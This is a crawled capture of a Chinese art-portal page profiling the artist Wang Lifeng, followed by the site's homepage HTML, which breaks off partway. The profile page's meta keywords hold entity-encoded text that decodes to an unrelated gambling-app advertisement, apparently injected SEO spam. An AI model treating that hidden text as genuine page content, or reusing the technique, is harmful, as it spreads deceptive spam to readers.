

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://msjxh.com.cn/yishujia/1061.html
body_size: 5594
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta content="black" name="apple-mobile-web-app-status-bar-style" />
<meta content="telephone=no" name="format-detection" />
<title>王利峰-艺术家-</title>
<meta name="keywords" content="&amp;#38382;&amp;#40718;&amp;#23089;&amp;#20048;&amp;#97;&amp;#112;&amp;#112;&amp;#19979;&amp;#36733;&amp;#183;&amp;#23448;&amp;#26041;&amp;#32593;&amp;#31449;&amp;#45;&amp;#30331;&amp;#24405;&amp;#20837;&amp;#21475;">
<meta name="description" content="王利峰：中国美术家协会会员，青海省美协常务副主席，秘书长，西宁市美协副主席">
<link href="/skin/css/style.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/news.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/skin/js/jquery-1.11.2.min.js"></script>
<script src="/skin/js/swiper.min.js"></script>
<script language="javascript" src="/skin/js/lc.js"></script>
</head>
<script type="text/javascript">
function nTabs(thisObj,Num){
if(thisObj.className == "active")return;
var tabObj = thisObj.parentNode.id;
var tabList = document.getElementById(tabObj).getElementsByTagName("li");
for(i=0; i <tabList.length; i++)
{
  if (i == Num)
  {
   thisObj.className = "active"; 
      document.getElementById(tabObj+"_Content"+i).style.display = "block";
  }else{
   tabList[i].className = "normal"; 
   document.getElementById(tabObj+"_Content"+i).style.display = "none";
  }
} 
}
</script>
<script src="/skin/js/thinkhover.js"></script>
<body>
 <div class="header">
  <div class="bg1">
    <div class="top">
      <div class="top_l"><a  href="http://t.qq.com" target="_blank"><img src="/skin/images/ico1.gif"/> 腾讯微博</a><a href="http://weibo.com" target="_blank"><img src="/skin/images/ico2.gif"/> 新浪微博</a><a  href="/sitemap.xml"><img src="/skin/images/ico3.gif"/> 网站地图</a><a href=""><img src="/skin/images/ico4.gif"/> 手机站</a></div>
      <div class="top_r"><a href="#">TAG标签</a> | <a href="#">帮助</a> | <a href="#">广告服务</a></div>
    </div>
  </div>
  <div class="head">
    <div class="head_p1"> <a href="/"><img src="/static/upload/image/20240110/1704871423839534.png"/></a> </div>
    <div class="head_p2">
      <div class="head_p21">
        <P>美术家学术网</P>
        <div class="tianqi">
      <iframe width="280" scrolling="no" height="22" frameborder="0" allowtransparency="true" src="http://i.tianqi.com/index.php?c=code&id=1&icon=1&wind=0&num=1"></iframe>
    </div>
      </div>
      <div class="head_p22">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <form action="/search/"  method="get">
          <tr>
            <td><input name="keyword" type="text" class="sear1"/></td>
            <td><input name="submit" type="submit" class="sear2" value="搜索"/></td>
          </tr>
          </form>
          <tr>
            <td colspan="2" class="sear3 tt1"><span>热门关键词：</span> 
<a href="#" title="书画" target="_blank">书画</a>
</td>
          </tr>
        </table>
      </div>
    </div>
    <div class="clear"> </div>
  </div>
   <div class="nav">
    <div class="nav_c">
      <div class="nav_1 nav_14"><a href="/">首页</a> <a href="/zixun/">新闻</a><a href="/focus/">理论</a><a href="/caijing/">展讯</a><a href="/keji/">文化</a><a href="/qiche/">知识</a><a href="/housenews/">学会</a><a href="/photos/">展厅</a><a href="/video/">视频</a><a href="/yiweihui/">艺委会</a></div>
      <div class="clear"> </div>
    </div>
  </div>
  <div class="bg1" style=" background:#e4ebf1;">
    <div class="top tt1 gdc tit3"> <a href="/yishujia/" class="no1">艺术家</a> </div>
  </div>
  
</div>
<!--小分辨率导航-->
<div class="cai">
  <div class="head_logo"> <a href="/"><img src="/static/upload/image/20240110/1704871423839534.png"/></a> </div>
  <div class="cai_tu">
    <button class="btn-nav"> <span class="icon-bar topt"></span> <span class="icon-bar middle"></span> <span class="icon-bar bottom"></span> </button>
  </div>
  <ul class="mnav">
   
    <li><a href="/zixun/">新闻</a></li>
     <li><a href="/world/">动态</a> </li> <li><a href="/domestic/">资讯</a> </li> <li><a href="/politics/">公益</a> </li> <li><a href="/reping/">访谈</a> </li>
    
    <li><a href="/focus/">理论</a></li>
     <li><a href="/jiaoyu/">研究</a> </li> <li><a href="/tiyu/">前沿</a> </li> <li><a href="/wangluo/">交流</a> </li> <li><a href="/mil/">设计</a> </li>
    
    <li><a href="/caijing/">展讯</a></li>
     <li><a href="/gupiao/">展览</a> </li> <li><a href="/licai/">学术</a> </li> <li><a href="/minsheng/">收藏</a> </li> <li><a href="/yinhang/">拍卖</a> </li>
    
    <li><a href="/keji/">文化</a></li>
     <li><a href="/keji/yena/">趣闻</a> </li> <li><a href="/keji/shuju/">专题</a> </li> <li><a href="/keji/shuma/">媒体</a> </li> <li><a href="/keji/shouji/">评论</a> </li>
    
    <li><a href="/qiche/">知识</a></li>
     <li><a href="/qiche/xinche/">技法</a> </li> <li><a href="/qiche/daogou/">理论</a> </li> <li><a href="/qiche/hangqing/">史论</a> </li> <li><a href="/qiche/yanghu/">保养</a> </li>
    
    <li><a href="/housenews/">学会</a></li>
     <li><a href="/dongtai/">动态</a> </li> <li><a href="/jiancai/">专访</a> </li> <li><a href="/qushi/">专题</a> </li> <li><a href="/shichang/">研究</a> </li>
    
    <li><a href="/photos/">展厅</a></li>
     <li><a href="/guohua/">国画</a> </li> <li><a href="/youhua/">油画</a> </li> <li><a href="/banhua/">版画</a> </li> <li><a href="/gongyi/">工艺</a> </li> <li><a href="/diaosu/">雕塑</a> </li> <li><a href="/shufa/">书法</a> </li> <li><a href="/zhuanke/">篆刻</a> </li> <li><a href="/meishu/">美术</a> </li>
    
    <li><a href="/video/">视频</a></li>
     <li><a href="/renwufangtan/">人物访谈</a> </li> <li><a href="/mingjiazhuanfang/">名家专访</a> </li>
    
    <li><a href="/yiweihui/">艺委会</a></li>
    
    
    <li><a href="/yishujia/">艺术家</a></li>
    
    
   
  </ul>
  <div class="zhez"> </div>
  <script>
	$(function(){
		$('.btn-nav').click(function(){
			$('.mnav').toggleClass('show');
			$(this).toggleClass('close');
		});
	})
</script> 
</div> 

<div class="con PT20">
  <div class="conl">
  <div class="lbtc l">
   <div class="itj_lt it3"><h2 class="lc"><a href="/">首页</a> > <a href="/yishujia/">艺术家</a> > </h2><div class="submark"><a class="more" href="/" target="_blank">返回首页</a></div></div>
<div class="arc">
    <div class="title">王利峰</div>
    <div class="resource">来源：本站   作者：admin 人气：942 发布时间：2019-12-15</div>
    <div class="des">王利峰：中国美术家协会会员，青海省美协常务副主席，秘书长，西宁市美协副主席</div>
    <div class="content">
     <table width='100%'>
    <tr>
     <td>
    
    <img alt="" src="/uploads/allimg/191215/1-191215145II39.jpg" style="width: 200px; height: 253px;" /><br />
<br />
<br />
<br />
<div>
	王利峰：中国美术家协会会员，青海省美协常务副主席，秘书长，西宁市美协副主席</div>
<div>
	&nbsp;</div>


     </td>
     </tr>
     </table>
    </div>
   <div class="pagebreak"></div>
 
   <div class="fenxiang">
      <div class="fx_l">
      <!-- Share BEGIN -->
      <!-- JiaThis Button BEGIN -->
<div class="jiathis_style_32x32">
	<a class="jiathis_button_qzone"></a>
	<a class="jiathis_button_tsina"></a>
	<a class="jiathis_button_tqq"></a>
	<a class="jiathis_button_weixin"></a>
	<a class="jiathis_button_renren"></a>
	<a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	<a class="jiathis_counter_style"></a>
</div>
<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>
<!-- JiaThis Button END -->
<div style="height:30px;"></div>
      <!-- Share END -->    
    </div>
   </div>
   <div class="fanpian">
    <p>上一篇：<a href="/yishujia/1060.html">孙志钧</a> </p>
    <p>下一篇：<a href="/yishujia/1062.html">王书平</a> </p>
   </div>
   </div>
  </div>
  
  <div class="ad_w pc"><a href="#" target="_blank" ><img src="/static/upload/image/20240130/1706582908265714.jpg" /></a></div>
  <!-- 频道精选 -->
  <div class="xiangguan MB10 pc">
     <div class="dTit4 clearfix"><h3>频道精选</h3></div>
         <div class="box_list">
             <ul class="PT10">
               
             <li><span><a href="/yishujia/1047.html" title="李冬">李冬</a></span><b>2019-12-15</b></li>
               
             <li><span><a href="/yishujia/1070.html" title="张仕森">张仕森</a></span><b>2019-12-15</b></li>
               
             <li><span><a href="/yishujia/1059.html" title="孙捷">孙捷</a></span><b>2019-12-15</b></li>
               
             <li><span><a href="/yishujia/1038.html" title="鲍风林">鲍风林</a></span><b>2019-12-15</b></li>
               
             <li><span><a href="/yishujia/1071.html" title="周一新">周一新</a></span><b>2019-12-15</b></li>
               
             <li><span><a href="/yishujia/1069.html" title="于云涛">于云涛</a></span><b>2019-12-15</b></li>
               
             <li><span><a href="/yishujia/1052.html" title="梁明">梁明</a></span><b>2019-12-15</b></li>
               
             <li><span><a href="/yishujia/1062.html" title="王书平">王书平</a></span><b>2019-12-15</b></li>
               
             <li><span><a href="/yishujia/1046.html" title="郐振明">郐振明</a></span><b>2019-12-15</b></li>
               
             <li><span><a href="/yishujia/1040.html" title="陈琪">陈琪</a></span><b>2019-12-15</b></li>
                

             </ul>
         </div>
         <div class="box_img">
          
         <div class="box_imga"><a href="/yishujia/1047.html" title="李冬"><img src="/uploads/allimg/191215/1-1912151446170-L.jpg" alt="李冬"></a><span><a href="/yishujia/1047.html" title="李冬">李冬</a></span></div>
         
          
         <div class="box_imga"><a href="/yishujia/1070.html" title="张仕森"><img src="/uploads/allimg/191215/1-1912151504050-L.jpg" alt="张仕森"></a><span><a href="/yishujia/1070.html" title="张仕森">张仕森</a></span></div>
         
           

      </div>
  </div>
 </div>
  <div class="conr PB10 pc">
  <div class="lad l">
   <a href="#" target="_blank" ><img src="/static/upload/image/20240130/1706582958893302.jpg" /></a>
  </div>
  <div class="info_right mt20">
    <div class="info_right_tit">
      <ul  id="Show2">
        <li class="active" onmouseover="ThinkOver(this,0);"><a href="#" target="_blank" title="">热门资讯</a></li>
        <li class="normal" onmouseover="ThinkOver(this,1);"><a href="#" target="_blank" title="">头条关注</a></li>
        <li class="normal" onmouseover="ThinkOver(this,2);"><a href="#" target="_blank" title="">精选图片</a></li>
      </ul>
    </div>

  <div class="info"  id="Show2C0">
   <div class="info_right_list">
   
      
          <a href="/domestic/219.html" title="知名书画家廖廷建、张仕森合作巨幅作品受到业主高度赞赏">知名书画家廖廷建、张仕森合作巨幅作品受到业主高度赞赏</a>
               
          <a href="/gupiao/762.html" title="张仕森丨海峡两岸 一脉相承 ——中国画名家走进李奇茂美术馆">张仕森丨海峡两岸 一脉相承 ——中国画名家走进李奇茂美术馆</a>
               
          <a href="/jiancai/951.html" title="锋从磨砺出 香自苦寒来——记古书画鉴定家刘九庵">锋从磨砺出 香自苦寒来——记古书画鉴定家刘九庵</a>
               
          <a href="/keji/shuju/556.html" title="中华艺术家杂志社‖范凤清青绿山水作品赏析">中华艺术家杂志社‖范凤清青绿山水作品赏析</a>
               
          <a href="/qiche/daogou/906.html" title="只谈中国山水画的造境（构图）">只谈中国山水画的造境（构图）</a>
               
          <a href="/domestic/227.html" title="美中时报”聘请 张仕森担任《美中时报书画艺委会》副主席">美中时报”聘请 张仕森担任《美中时报书画艺委会》副主席</a>
               
          <a href="/gupiao/764.html" title="【5A预告】变与不变——美术名家学术邀请展之《邹立颖》">【5A预告】变与不变——美术名家学术邀请展之《邹立颖》</a>
               
          <a href="/gupiao/761.html" title="资讯 | “颜色的尽头——杜松儒作品展”在广东美术馆开幕">资讯 | “颜色的尽头——杜松儒作品展”在广东美术馆开幕</a>
               
          <a href="/keji/shuju/609.html" title="画山画水画中国——暨庆祝建党100周年·当代名家学术邀请展">画山画水画中国——暨庆祝建党100周年·当代名家学术邀请展</a>
                

    </div>
   </div>
  <div class="info"  style="display:none" id="Show2C1">
     <div class="info_right_list">
        
          <a href="/world/1091.html" title="龙腾盛世 百花迎春”全国书画名家作品展播——邹立颖作品欣赏">龙腾盛世 百花迎春”全国书画名家作品展播——邹立颖作品欣赏</a>
               
          <a href="/gupiao/779.html" title="“真赏新韵—全国中青年画家学术交流展”隆重开幕！">“真赏新韵—全国中青年画家学术交流展”隆重开幕！</a>
               
          <a href="/domestic/247.html" title="深晚报道|中国美协“送欢乐 下基层” “时代中国”全国美术名家">深晚报道|中国美协“送欢乐 下基层” “时代中国”全国美术名家</a>
               
          <a href="/gupiao/778.html" title="“万山红遍--长征精神” 《百年初心.辉煌征程》庆祝建党100周年">“万山红遍--长征精神” 《百年初心.辉煌征程》庆祝建党100周年</a>
               
          <a href="/keji/shuju/609.html" title="画山画水画中国——暨庆祝建党100周年·当代名家学术邀请展">画山画水画中国——暨庆祝建党100周年·当代名家学术邀请展</a>
                 

      </div>
   </div>
  <div class="info"  style="display:none" id="Show2C2">
    <div class="info_right_list">
     
          <a href="/world/1145.html" title="“迎新春、写春联、送祝福”主题活动在北京河南大厦举行">“迎新春、写春联、送祝福”主题活动在北京河南大厦举行</a>
               
          <a href="/world/1144.html" title="探黔地之路 绘贵州风华 美术里的新时代——中国美术家协会“深入生活、扎根人民”大采风活动（贵州段）侧记">探黔地之路 绘贵州风华 美术里的新时代——中国美术家协会“深入生活、扎根人民”大采···</a>
               
          <a href="/world/1143.html" title="艺带水墨 艺路丹青” 书画名家学术邀请展（聊城站）隆重开幕！">艺带水墨 艺路丹青” 书画名家学术邀请展（聊城站）隆重开幕！</a>
               
          <a href="/world/1142.html" title="“以形媚道，情景交融”——品读张仕森全景式作品">“以形媚道，情景交融”——品读张仕森全景式作品</a>
               
          <a href="/world/1141.html" title="浅析陈秋光笔下灵动的花鸟语境表达">浅析陈秋光笔下灵动的花鸟语境表达</a>
               
          <a href="/world/1140.html" title="“书写抗战系列活动：民族浩气 翰墨千秋——2025两岸书画作品公益展”北京展开幕">“书写抗战系列活动：民族浩气 翰墨千秋——2025两岸书画作品公益展”北京展开幕</a>
               
          <a href="/world/1139.html" title="张仕森全景山水中的“今朝”与“明天”">张仕森全景山水中的“今朝”与“明天”</a>
               
          <a href="/world/1138.html" title="当水墨遇见秦岭：张仕森笔下的秦巴山水与东方美学重构">当水墨遇见秦岭：张仕森笔下的秦巴山水与东方美学重构</a>
               
          <a href="/world/1137.html" title="“以形媚道，以道明智”中国山水画灵魂魅力">“以形媚道，以道明智”中国山水画灵魂魅力</a>
                

    </div>
   </div>
  </div>
  <!--<div class="lad PB10 PT10 l">
   
  </div>
  -->
    <div class="llb h600">
        <h2>最火资讯</h2>
        <div class="lbt_timg">
            <ul class="bn">
              
                <li><a href="/domestic/219.html" title="知名书画家廖廷建、张仕森合作巨幅作品受到业主高度赞赏"><img src="/uploads/allimg/200830/1-200S0222P90-L.jpg" alt="知名书画家廖廷建、张仕森合作巨幅作品受到业主高度赞赏"></a><a href="/domestic/219.html" title="知名书画家廖廷建、张仕森合作巨幅作品受到业主高度赞赏"><span>知名书画家廖廷建、张仕森合作巨幅作品受到···</span></a></li>
                  
                <li><a href="/gupiao/762.html" title="张仕森丨海峡两岸 一脉相承 ——中国画名家走进李奇茂美术馆"><img src="/uploads/allimg/200913/1-200913221T20-L.jpg" alt="张仕森丨海峡两岸 一脉相承 ——中国画名家走进李奇茂美术馆"></a><a href="/gupiao/762.html" title="张仕森丨海峡两岸 一脉相承 ——中国画名家走进李奇茂美术馆"><span>张仕森丨海峡两岸 一脉相承 ——中国画名家···</span></a></li>
                  
                <li><a href="/jiancai/951.html" title="锋从磨砺出 香自苦寒来——记古书画鉴定家刘九庵"><img src="/uploads/allimg/200724/1-200H41115460-L.jpg" alt="锋从磨砺出 香自苦寒来——记古书画鉴定家刘九庵"></a><a href="/jiancai/951.html" title="锋从磨砺出 香自苦寒来——记古书画鉴定家刘九庵"><span>锋从磨砺出 香自苦寒来——记古书画鉴定家刘···</span></a></li>
                  
                <li><a href="/keji/shuju/556.html" title="中华艺术家杂志社‖范凤清青绿山水作品赏析"><img src="/uploads/allimg/200812/1-200Q2221G90-L.jpg" alt="中华艺术家杂志社‖范凤清青绿山水作品赏析"></a><a href="/keji/shuju/556.html" title="中华艺术家杂志社‖范凤清青绿山水作品赏析"><span>中华艺术家杂志社‖范凤清青绿山水作品赏析</span></a></li>
                   
 
            </ul>
        </div>
        <div class="llb_ul col888 a_000">
            <ul>
              
                <li class="llb_list">&middot;<a href="/domestic/219.html" title="知名书画家廖廷建、张仕森合作巨幅作品受到业主高度赞赏">知名书画家廖廷建、张仕森合作巨幅作品受到···</a></li>
                 
                <li class="llb_list">&middot;<a href="/gupiao/762.html" title="张仕森丨海峡两岸 一脉相承 ——中国画名家走进李奇茂美术馆">张仕森丨海峡两岸 一脉相承 ——中国画名家···</a></li>
                 
                <li class="llb_list">&middot;<a href="/jiancai/951.html" title="锋从磨砺出 香自苦寒来——记古书画鉴定家刘九庵">锋从磨砺出 香自苦寒来——记古书画鉴定家刘···</a></li>
                 
                <li class="llb_list">&middot;<a href="/keji/shuju/556.html" title="中华艺术家杂志社‖范凤清青绿山水作品赏析">中华艺术家杂志社‖范凤清青绿山水作品赏析</a></li>
                 
                <li class="llb_list">&middot;<a href="/qiche/daogou/906.html" title="只谈中国山水画的造境（构图）">只谈中国山水画的造境（构图）</a></li>
                 
                <li class="llb_list">&middot;<a href="/domestic/227.html" title="美中时报”聘请 张仕森担任《美中时报书画艺委会》副主席">美中时报”聘请 张仕森担任《美中时报书画艺···</a></li>
                 
                <li class="llb_list">&middot;<a href="/gupiao/764.html" title="【5A预告】变与不变——美术名家学术邀请展之《邹立颖》">【5A预告】变与不变——美术名家学术邀请展···</a></li>
                 
                <li class="llb_list">&middot;<a href="/gupiao/761.html" title="资讯 | “颜色的尽头——杜松儒作品展”在广东美术馆开幕">资讯 | “颜色的尽头——杜松儒作品展”在广···</a></li>
                  
 
            </ul>
        </div>
    </div>
    
</div> 
</div>
<div class="hj2"></div>
<div class="fbg pp1">
  <div class="foot">
    <div class="foot_p1 pp1"><a href="/">首页</a> | <a href="/zixun/">新闻</a> | <a href="/focus/">理论</a> | <a href="/keji/">文化</a> | <a href="/caijing/">展讯</a> | <a href="/qiche/">知识</a>| <a href="/housenews/">学会</a>| <a href="/photos/">展厅</a> | <a href="/video/">视频</a>| <a href="/yiweihui/">艺委会</a> </div>
    <div class="pp1">Copyright © 美术家学术网  </div>
    <div class="pp1"><img src="/skin/images/tu5_01.jpg"/><img src="/skin/images/tu5_02.jpg"/></div>
  </div>
</div> 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://msjxh.com.cn/skin/images/comm.css
body_size: 10266
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta content="black" name="apple-mobile-web-app-status-bar-style" />
<meta content="telephone=no" name="format-detection" />
<title>美术家学术网</title>
<meta name="keywords" content="美术家学术网">
<meta name="description" content="美术家学术网">
<link href="/skin/css/style.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/skin/js/jquery-1.11.2.min.js"></script>
<script src="/skin/js/swiper.min.js"></script>
<script language="javascript" src="/skin/js/lc.js"></script>
</head>
<script type="text/javascript">
function nTabs(thisObj,Num){
if(thisObj.className == "active")return;
var tabObj = thisObj.parentNode.id;
var tabList = document.getElementById(tabObj).getElementsByTagName("li");
for(i=0; i <tabList.length; i++)
{
  if (i == Num)
  {
   thisObj.className = "active"; 
      document.getElementById(tabObj+"_Content"+i).style.display = "block";
  }else{
   tabList[i].className = "normal"; 
   document.getElementById(tabObj+"_Content"+i).style.display = "none";
  }
} 
}
</script>
<body>
 <div class="header">
  <div class="bg1">
    <div class="top">
      <div class="top_l"><a  href="http://t.qq.com" target="_blank"><img src="/skin/images/ico1.gif"/> 腾讯微博</a><a href="http://weibo.com" target="_blank"><img src="/skin/images/ico2.gif"/> 新浪微博</a><a  href="/sitemap.xml"><img src="/skin/images/ico3.gif"/> 网站地图</a><a href=""><img src="/skin/images/ico4.gif"/> 手机站</a></div>
      <div class="top_r"><a href="#">TAG标签</a> | <a href="#">帮助</a> | <a href="#">广告服务</a></div>
    </div>
  </div>
  <div class="head">
    <div class="head_p1"> <a href="/"><img src="/static/upload/image/20240110/1704871423839534.png"/></a> </div>
    <div class="head_p2">
      <div class="head_p21">
        <P>美术家学术网</P>
        <div class="tianqi">
      <iframe width="280" scrolling="no" height="22" frameborder="0" allowtransparency="true" src="http://i.tianqi.com/index.php?c=code&id=1&icon=1&wind=0&num=1"></iframe>
    </div>
      </div>
      <div class="head_p22">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <form action="/search/"  method="get">
          <tr>
            <td><input name="keyword" type="text" class="sear1"/></td>
            <td><input name="submit" type="submit" class="sear2" value="搜索"/></td>
          </tr>
          </form>
          <tr>
            <td colspan="2" class="sear3 tt1"><span>热门关键词：</span> 
<a href="#" title="书画" target="_blank">书画</a>
</td>
          </tr>
        </table>
      </div>
    </div>
    <div class="clear"> </div>
  </div>
  <div class="nav">
    <div class="nav_c">
      <div class="nav_1 nav_12">
      <a href="/zixun/"><strong>新闻</strong></a>  <a href="/world/">动态</a> <a href="/domestic/">资讯</a> <a href="/politics/">公益</a> <a href="/reping/">访谈</a>  <a href="/focus/"><strong>理论</strong></a>  <a href="/jiaoyu/">研究</a> <a href="/tiyu/">前沿</a> <a href="/wangluo/">交流</a> <a href="/mil/">设计</a>  </div>
      <div class="nav_1 nav_12"><a href="/caijing/"><strong>展讯</strong></a>  <a href="/gupiao/">展览</a> <a href="/licai/">学术</a> <a href="/minsheng/">收藏</a> <a href="/yinhang/">拍卖</a>  <a href="/keji/"><strong>文化</strong></a>  <a href="/keji/yena/">趣闻</a> <a href="/keji/shuju/">专题</a> <a href="/keji/shuma/">媒体</a> <a href="/keji/shouji/">评论</a>  </div>
      <div class="nav_1 nav_12"><a href="/qiche/"><strong>知识</strong></a>  <a href="/qiche/xinche/">技法</a> <a href="/qiche/daogou/">理论</a> <a href="/qiche/hangqing/">史论</a> <a href="/qiche/yanghu/">保养</a>  <a href="/housenews/"><strong>学会</strong></a>  <a href="/dongtai/">动态</a> <a href="/jiancai/">专访</a> <a href="/qushi/">专题</a> <a href="/shichang/">研究</a>  </div>
      <div class="nav_1 nav_13"><a href="/photos/">展厅</a><a href="/quanguo/">全国</a><a href="/video/">视频</a> <a href="#">会员</a></div>
      <div class="clear"> </div>
    </div>
  </div>
  <div class="bg1" style=" background:#e4ebf1;">
    <div class="top tt1 gdc"> <b>城市：</b> <a href="/hubei/">湖北</a><a href="/guangdong/">广东</a><a href="/chongqing/">重庆</a><a href="/shanxi/">陕西</a><a href="/sichuan/">四川</a><a href="/liaoning/">辽宁</a><a href="/jilin/">吉林</a><a href="/shanghai/">上海</a><a href="/jiagnsu/">江苏</a><a href="/zhejiang/">浙江</a><a href="/anhui/">安徽</a><a href="/beijing/">北京</a><a href="/fujian/">福建</a><a href="/jiagnxi/">江西</a><a href="/shandong/">山东</a><a href="/henan/">河南</a><a href="/hubei/">湖南</a><a href="/guangxi/">广西</a><a href="/hainan/">海南</a><a href="/tianjin/">天津</a>  <a href="/quanguo/" class="more">更多</a> </div>
  </div>
</div>
<!--小分辨率导航-->
<div class="cai">
  <div class="head_logo"> <a href="/"><img src="/static/upload/image/20240110/1704871423839534.png"/></a> </div>
  <div class="cai_tu">
    <button class="btn-nav"> <span class="icon-bar topt"></span> <span class="icon-bar middle"></span> <span class="icon-bar bottom"></span> </button>
  </div>
  <ul class="mnav">
   
    <li><a href="/zixun/">新闻</a></li>
     <li><a href="/world/">动态</a> </li> <li><a href="/domestic/">资讯</a> </li> <li><a href="/politics/">公益</a> </li> <li><a href="/reping/">访谈</a> </li>
    
    <li><a href="/focus/">理论</a></li>
     <li><a href="/jiaoyu/">研究</a> </li> <li><a href="/tiyu/">前沿</a> </li> <li><a href="/wangluo/">交流</a> </li> <li><a href="/mil/">设计</a> </li>
    
    <li><a href="/caijing/">展讯</a></li>
     <li><a href="/gupiao/">展览</a> </li> <li><a href="/licai/">学术</a> </li> <li><a href="/minsheng/">收藏</a> </li> <li><a href="/yinhang/">拍卖</a> </li>
    
    <li><a href="/keji/">文化</a></li>
     <li><a href="/keji/yena/">趣闻</a> </li> <li><a href="/keji/shuju/">专题</a> </li> <li><a href="/keji/shuma/">媒体</a> </li> <li><a href="/keji/shouji/">评论</a> </li>
    
    <li><a href="/qiche/">知识</a></li>
     <li><a href="/qiche/xinche/">技法</a> </li> <li><a href="/qiche/daogou/">理论</a> </li> <li><a href="/qiche/hangqing/">史论</a> </li> <li><a href="/qiche/yanghu/">保养</a> </li>
    
    <li><a href="/housenews/">学会</a></li>
     <li><a href="/dongtai/">动态</a> </li> <li><a href="/jiancai/">专访</a> </li> <li><a href="/qushi/">专题</a> </li> <li><a href="/shichang/">研究</a> </li>
    
    <li><a href="/photos/">展厅</a></li>
     <li><a href="/guohua/">国画</a> </li> <li><a href="/youhua/">油画</a> </li> <li><a href="/banhua/">版画</a> </li> <li><a href="/gongyi/">工艺</a> </li> <li><a href="/diaosu/">雕塑</a> </li> <li><a href="/shufa/">书法</a> </li> <li><a href="/zhuanke/">篆刻</a> </li> <li><a href="/meishu/">美术</a> </li>
    
    <li><a href="/video/">视频</a></li>
     <li><a href="/renwufangtan/">人物访谈</a> </li> <li><a href="/mingjiazhuanfang/">名家专访</a> </li>
    
    <li><a href="/yiweihui/">艺委会</a></li>
    
    
    <li><a href="/yishujia/">艺术家</a></li>
    
    
   
  </ul>
  <div class="zhez"> </div>
  <script>
	$(function(){
		$('.btn-nav').click(function(){
			$('.mnav').toggleClass('show');
			$(this).toggleClass('close');
		});
	})
</script> 
</div> 
<script type="text/javascript" src="/skin/js/qtjs1.js"></script> 
<script type="text/javascript" src="/skin/js/superslide.2.1.js"></script>
<div class="main pp1">
  <div class="nr1_p1 clear"> <a href="#"><img src="/static/upload/image/20240117/1705477445273738.jpg"/></a>  <a href="#" class="nr1_p11 fl"><img src="/static/upload/image/20240117/1705477463913943.jpg"/></a> <a href="#" class="nr1_p12 fr"><img src="/static/upload/image/20240117/1705477483613040.jpg"/></a> </div>
  <div class="nr1_p2">
    <div class="nr1_p21 tt9"><a href="/world/1091.html">龙腾盛世 百花迎春”全国书画名家作品展播——邹立颖作品欣赏</a></div>
    <ul class="nr1_p22 tt1">
      
     <li><a href="/gupiao/779.html">“真赏新韵—全国中青年画家学术交流展···</a></li>
      
     <li><a href="/domestic/247.html">深晚报道|中国美协“送欢乐 下基层” “···</a></li>
      
     <li><a href="/gupiao/778.html">“万山红遍--长征精神” 《百年初心.辉···</a></li>
     
    </ul>
  </div>
